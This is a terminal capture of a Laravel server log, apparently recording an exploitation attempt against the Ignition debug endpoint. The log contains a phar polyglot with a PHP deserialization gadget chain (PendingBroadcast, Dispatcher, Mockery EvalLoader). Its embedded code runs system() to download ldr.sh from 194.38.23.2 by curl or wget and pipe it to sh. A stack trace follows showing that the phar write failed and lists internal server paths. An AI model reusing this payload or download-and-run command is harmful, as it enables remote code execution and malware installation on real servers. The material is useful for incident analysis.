 //src/storage/logs$ cat -n 300 laravel.log
cat: 300: No such file or directory
1 <?php __HALT_COMPILER(); ?>
2 ��O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{s:9:"*events";O:25:"Illuminate\Bus\Dispatcher":1:{s:16:"*queueResolver";a:2:{i:0;O:25:"Mockery\Loader\EvalLoader":0:{}i:1;s:
4:"load";}}s:8:"*event";O:38:"Illuminate\Broadcasting\BroadcastEvent":1:{s:10:"connection";O:32:"Mockery\Generator\MockDefinition":2:{s:9:"*config";O:35:"Mockery\Generator\MockConfigura
tion":1:{s:7:"*name";s:7:"abcdefg";}s:7:"*code";s:221:"<?php system('echo @pong;(curl 194.38.23.2/ldr.sh?a7ee93||curl -k 194.38.23.2/ldr.sh?a7ee93||wget -O- 194.38.23.2/ldr.sh?a7ee93||w
get --no-check-certificate -O- 194.38.23.2/ldr.sh?a7ee93)|sh 1>/dev/null 2>&1 &'); exit; ?>";}}}dummy��c
~ test.txt��c
~ testtest�3��O6@i7\a�
�VD�GBMB[2023-07-23 17:52:27] local.ERROR: file_put_contents(phar://../storage/logs/laravel.log/test.txt): failed to o
pen stream: phar error: write operations disabled by the php.ini setting phar.readonly {"exception":"[object] (ErrorException(code: 0): file_put_contents(phar://../storage/logs/laravel.
log/test.txt): failed to open stream: phar error: write operations disabled by the php.ini setting phar.readonly at /home/ubuntu/careU/push-notification-proxy/src/vendor/facade/ignition
/src/Solutions/MakeViewVariableOptionalSolution.php:70)
3 [stacktrace]
4 #0 [internal function]: Illuminate\\Foundation\\Bootstrap\\HandleExceptions->handleError()
5 #1 /home/ubuntu/careU/push-notification-proxy/src/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(70): file_put_contents()
6 #2 /home/ubuntu/careU/push-notification-proxy/src/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.php(19): Facade\\Ignition\\Solutions\\MakeViewVariableOpt
ionalSolution->run()
7 #3 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php(48): Facade\\Ignition\\Http\\Controllers\\ExecuteSolut
ionController->__invoke()
8 #4 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Routing/Route.php(225): Illuminate\\Routing\\ControllerDispatcher->dispatch()
9 #5 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Routing/Route.php(182): Illuminate\\Routing\\Route->runController()
10 #6 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Routing/Router.php(685): Illuminate\\Routing\\Route->run()
11 #7 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(128): Illuminate\\Routing\\Router->Illuminate\\Routing\\{closure}
()
12 #8 /home/ubuntu/careU/push-notification-proxy/src/vendor/facade/ignition/src/Http/Middleware/IgnitionConfigValueEnabled.php(25): Illuminate\\Pipeline\\Pipeline->Illuminate\\Pipe
line\\{closure}()
13 #9 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Facade\\Ignition\\Http\\Middleware\\IgnitionConfigValueEnab
led->handle()
14 #10 /home/ubuntu/careU/push-notification-proxy/src/vendor/facade/ignition/src/Http/Middleware/IgnitionEnabled.php(23): Illuminate\\Pipeline\\Pipeline->Illuminate\\Pipeline\\{clo
sure}()
15 #11 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Facade\\Ignition\\Http\\Middleware\\IgnitionEnabled->handl
e()
16 #12 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(103): Illuminate\\Pipeline\\Pipeline->Illuminate\\Pipeline\\{clo
sure}()
17 #13 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Routing/Router.php(687): Illuminate\\Pipeline\\Pipeline->then()
18 #14 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Routing/Router.php(662): Illuminate\\Routing\\Router->runRouteWithinStack()
19 #15 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Routing/Router.php(628): Illuminate\\Routing\\Router->runRoute()
20 #16 /home/ubuntu/careU/push-notification-proxy/src/vendor/laravel/framework/src/Illuminate/Routing/Router.php(617): Illuminate\\Routing\\Router->dispatchToRoute()